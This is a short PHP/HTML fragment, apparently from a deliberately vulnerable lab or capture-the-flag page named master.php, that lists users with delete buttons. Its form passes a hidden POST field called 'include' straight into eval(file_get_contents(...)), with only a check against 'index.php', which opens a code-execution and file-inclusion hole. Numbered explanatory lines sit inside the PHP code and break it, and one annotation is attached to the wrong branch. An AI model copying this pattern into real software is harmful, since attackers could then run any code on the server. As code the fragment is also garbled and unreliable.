 <div>
<div class="form-control" style="height: 3rem;">
<h4 style="float:left;"><?php echo $row['username']; ?></h4>
<div style="float:right;padding-right: 25px;">
<form method="POST">
<input type="hidden" name="user_id" value="<?php echo $row['id']; ?>">
<input type="submit" class="btn btn-sm btn-primary" value="Delete">
</form>
</div>
</div>
</div>
<?php
} # while end
?>
<br><hr><br>
<form method="POST">
<input name="include" hidden>
1 Setting the 'include' parameter
</form>
<?php
if(isset($_POST['include']))
{
2 Checking if is not equal to 'index.php'
if($_POST['include'] !== "index.php" )
eval(file_get_contents($_POST['include']));
else
3 Executing the PHP file
echo(" ---- ERROR ---- ");
}
?>
-- MOST: master.php
End of buffer.